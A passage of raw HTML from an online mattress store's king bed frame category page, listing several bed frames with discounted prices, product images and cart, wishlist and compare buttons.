data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4117,&quot;parent_product_id&quot;:4117,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4117&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4117"
data-product-type="simple"
data-original-product-id="4117"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-size-bed-frame-base-mattress-with-storage-drawer-charcoal-fabric-mila/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-MILA-K-CHA-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-size-bed-frame-base-mattress-with-storage-drawer-charcoal-fabric-mila/" target="_self">Artiss Bed Frame King Size with 4 Drawers Charcoal MILA</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,410.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>422.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="422.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-F-MILA-K-CHA-ABC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4117" data-product_sku="BFRAME-F-MILA-K-CHA-ABC" aria-label="Add &ldquo;Artiss Bed Frame King Size with 4 Drawers Charcoal MILA&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4117  wishlist-fragment on-first-load"
data-fragment-ref="4117"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4117,&quot;parent_product_id&quot;:4117,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4117&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4117"
data-product-type="simple"
data-original-product-id="4117"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=4117" class="compare button" data-product_id="4117" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-size-bed-frame-base-mattress-with-storage-drawer-charcoal-fabric-mila/" data-id="4117">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3619 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3619  wishlist-fragment on-first-load"
data-fragment-ref="3619"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3619,&quot;parent_product_id&quot;:3619,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3619&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3619"
data-product-type="simple"
data-original-product-id="3619"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/linen-fabric-king-deluxe-bed-frame-beige/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-01_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-01_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-01_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-01_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-02_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-02_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-02_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-802207-02_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/linen-fabric-king-deluxe-bed-frame-beige/" target="_self">Linen Fabric King Deluxe Bed Frame Beige</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,269.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>680.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="680.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-802207" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3619" data-product_sku="V63-802207" aria-label="Add &ldquo;Linen Fabric King Deluxe Bed Frame Beige&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3619  wishlist-fragment on-first-load"
data-fragment-ref="3619"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3619,&quot;parent_product_id&quot;:3619,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3619&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3619"
data-product-type="simple"
data-original-product-id="3619"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3619" class="compare button" data-product_id="3619" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/linen-fabric-king-deluxe-bed-frame-beige/" data-id="3619">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3707 status-publish outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3707  wishlist-fragment on-first-load"
data-fragment-ref="3707"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3707,&quot;parent_product_id&quot;:3707,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3707&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3707"
data-product-type="simple"
data-original-product-id="3707"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" target="_self">Mondeo Bedframe King Size Black Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>924.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="277.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BEDMND-KBL" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" data-quantity="1" class="button product_type_simple" data-product_id="3707" data-product_sku="BEDMND-KBL" aria-label="Read more about &ldquo;Mondeo Bedframe King Size Black Colour&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3707  wishlist-fragment on-first-load"
data-fragment-ref="3707"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3707,&quot;parent_product_id&quot;:3707,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3707&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3707"
data-product-type="simple"
data-original-product-id="3707"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3707" class="compare button" data-product_id="3707" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" data-id="3707">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3558 status-publish last instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3558  wishlist-fragment on-first-load"
data-fragment-ref="3558"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3558,&quot;parent_product_id&quot;:3558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3558&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3558"
data-product-type="simple"
data-original-product-id="3558"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-pu-leather-deluxe-bed-frame-black/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-01_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-01_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-01_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-01_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-02_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-02_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-02_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761365-02_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-pu-leather-deluxe-bed-frame-black/" target="_self">King PU Leather Deluxe Bed Frame Black</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,269.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>680.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="680.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-761365" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3558" data-product_sku="V63-761365" aria-label="Add &ldquo;King PU Leather Deluxe Bed Frame Black&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3558  wishlist-fragment on-first-load"
data-fragment-ref="3558"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3558,&quot;parent_product_id&quot;:3558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3558&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3558"
data-product-type="simple"
data-original-product-id="3558"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3558" class="compare button" data-product_id="3558" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-pu-leather-deluxe-bed-frame-black/" data-id="3558">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3737 status-publish first instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3737  wishlist-fragment on-first-load"
data-fragment-ref="3737"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3737,&quot;parent_product_id&quot;:3737,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3737&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3737"
data-product-type="simple"
data-original-product-id="3737"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-size-wooden-upholstered-bed-frame-headborad-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-size-wooden-upholstered-bed-frame-headborad-grey/" target="_self">Artiss Bed Frame King Size Grey PIER</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,009.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>302.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="302.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-E-PIER-K-GY-AB" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3737" data-product_sku="BFRAME-E-PIER-K-GY-AB" aria-label="Add &ldquo;Artiss Bed Frame King Size Grey PIER&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3737  wishlist-fragment on-first-load"
data-fragment-ref="3737"
